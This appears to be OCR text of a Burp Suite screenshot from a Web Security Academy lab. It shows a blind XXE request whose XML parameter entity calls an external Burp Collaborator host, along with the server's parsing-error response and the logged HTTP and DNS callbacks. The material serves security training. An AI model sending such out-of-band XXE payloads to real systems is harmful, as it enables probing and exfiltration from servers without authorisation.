 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acbf1ff41f824c47800131f4008000b9.web-security-academy.net
Connection: close
Content-Length: 225
Origin: https://acbf1ff41f824c47800131f4008000b9.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://acbf1ff41f824c47800131f4008000b9.web-security-academy.net/product?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=vKWgcBhuDKXaZeag6DZQHwnXiRHaij6L
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM
"http://m2pupnig25qi89y3wo2l1z104rahy6.burpcollaborator.net"> %xxe; ]>
<stockCheck>
<productId>2</productId>
<storeId>1</storeId>
</stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json
Connection: close
Content-Length: 15
"Parsing error"
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator s
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2019-十一月-13 03:46:26 ... HTTP m2pupnig25qi89y3wo2l1z104rah...
2 2019-十一月-13 03:46:26 ... DNS m2pupnig25qi89y3wo2l1z104rah...